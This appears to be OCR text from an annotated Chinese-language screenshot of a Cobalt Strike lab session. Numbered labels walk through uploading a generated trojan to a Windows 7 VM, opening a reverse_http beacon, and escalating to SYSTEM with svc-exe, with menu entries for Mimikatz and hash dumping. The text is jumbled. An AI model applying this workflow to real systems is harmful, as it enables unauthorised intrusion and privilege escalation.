 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
2 成功与肉鸡建立会话
3 肉鸡当前是普通用户权限
external internal process pid arch last
10.0.0.133 10.0.0.133 test Administrator * OUYANG-... rundll32.exe 3436 x86 39s
10.0.0.133 10.0.0.133 test Administrator * OUYANG-... beacon.exe 5452 x86 54s
10.0.0.134 10.0.0.134 test ouyang * WIN-3GKS... artifact.exe 5312 x64
10.0.0.134 10.0.0.134 test SYSTEM * WIN-3GKS... rundll32.exe 6184 21s
4 右键选择提权操作
进入beacon
执行
目标
中转
增加会话
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X Beacon 10.0.0.133@3436 X Beacon 10.0.0.134@5312 X Beacon 10.0.0.134@6184 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
9 等待CS攻击
如果攻击成功后会新创建一个
会话，为管理员权限
[WIN-3GKSK717BDH] SYSTEM */6184 (x64) last: 21s
beacon>
Elevate
尝试利用漏洞提权
监听器: test ... 5
Exploit: svc-exe
开始 帮助
8
Choose a payload
name payload host port
test windows/beacon_http/reverse_http 10.0.0.132
msf windows/foreign/reverse_http 10.0.0.132
6 选择反向
连接的服
务器
7
Add 帮助
10.0.0.134-Windows 7 x64 - VMware Workstation
Workstation
10.0.0.132-kali2021 10.0.0.134-Windows 7 x64 ns CentOS 7 64 位 Linux Cen...
artifact
1 通过CS生成木马上传到肉鸡
运行
计算机 回收站 新建文件夹